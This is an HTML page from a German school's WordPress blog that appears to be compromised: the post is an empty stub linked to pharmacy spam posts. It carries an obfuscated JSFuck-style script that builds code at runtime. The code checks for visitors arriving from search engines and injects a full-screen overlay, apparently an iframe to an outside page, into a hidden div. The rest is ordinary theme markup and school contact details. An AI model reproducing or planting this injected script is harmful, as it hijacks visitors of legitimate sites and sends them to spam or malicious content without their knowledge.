<p>ZLrq7</p>
<div id="pf37-766-d3q-81k47"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,112,51,55,54,113,56,52,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,65,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[+[]]+$[24]+$[25]+$[13]+$[25]+$[26]+$[26]+$[13]+([]+[]+[][[]])[!+[]+!+[]]+$[24]+$[27]+$[13]+$[28]+$[14]+$[16]+$[29]+$[25]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[23]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[23]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[36]+$[36]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[36]+$[36]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[24]+$[36]+$[36]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[23]+$[47]+$[36]+$[5]+$[35]+$[50]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.gymnasium-finow.com/omnicef-next-day-delivery" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Omnicef Next Day Delivery</span></a></div><div class="nav-next"><a href="https://blog.gymnasium-finow.com/best-website-to-buy-xalatan" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Best Website To Buy Xalatan</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-3235 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>
